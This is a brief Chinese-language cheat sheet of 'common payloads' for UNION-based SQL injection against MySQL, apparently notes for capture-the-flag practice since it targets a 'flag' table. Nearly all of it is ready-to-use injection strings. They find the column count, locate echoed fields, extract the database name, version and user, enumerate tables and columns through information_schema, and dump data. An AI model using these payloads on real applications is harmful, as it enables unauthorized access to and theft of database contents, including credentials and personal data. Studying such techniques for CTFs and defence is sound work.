 常用payload
确定select的字段数量 select * from table_name order by 3
确定回显的字段的位置 select * from table_name union select 1,2,3,4,5,6 from table_name
回显数据库名 select * from table_name where id=2 and 0 union select 1,2,database() from table_name
回显数据库版本 select * from table_name where id=2 and 0 union select 1,2,version() from table_name
回显user select * from table_name where id=2 and 0 union select 1,2,user() from table_name
回显全部该数据库的表名 Mysql版本>=5.0 能用information_schema select * from table_name where id=2 and 0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
回显所有数据库名 Mysql版本>=5.0 能用information_schema select * from table_name where id=2 and 0 union select * from information_schema.schema
回显特定表的所有字段 Mysql版本>=5.0 能用information_schema select * from table_name where id=2 and 0 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=flag_table
查找要的数据
select * from table_name where id=2 and 0 union select 1,2,flag from database_name.table_name
select * from table_name where id=2 and 0 union select 1,2,group_concat(flag) from flag_table